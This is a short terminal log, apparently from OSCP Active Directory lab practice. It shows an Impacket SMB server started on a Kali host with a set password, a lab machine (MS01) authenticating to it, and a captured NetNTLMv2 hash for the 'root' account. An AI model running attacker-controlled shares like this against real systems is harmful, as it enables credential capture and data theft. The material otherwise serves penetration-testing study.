 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# impacket-smbserver test . -smb2support -username root -password R0ot
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.116.101,56404)
[*] AUTHENTICATE_MESSAGE (\username,MS01)
[*] Could not authenticate user!
[*] Closing down connection (192.168.116.101,56404)
[*] Remaining connections []
[*] Incoming connection (192.168.116.101,56406)
[*] AUTHENTICATE_MESSAGE (\root,MS01)
[*] User MS01\root authenticated successfully
[*] root:::aaaaaaaaaaaaaaaa:9eab9efae9de14b4580a00de7e345a29:010100000000000000cd1ba7afb6da01dce052a80ec4e578000000000100100069004d00660
0500043006f004f0067000300100069004d006600500043006f004f0067000200100078004b0069006a004c0063006d0059000400100078004b0069006a004c0063006d0
059000700080000cd1ba7afb6da01060004000200000008003000300000000000000000000000003000001bcf358fb71a6ad18c53c0ad7b9cca3fc9fae3c8cb2eaa42f66
f32ce39a088240a001000000000000000000000000000000000000900260063006900660073002f003100390032002e003100360038002e00340039002e0031003100360
00000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:test)
[*] Disconnecting Share(1:IPC$)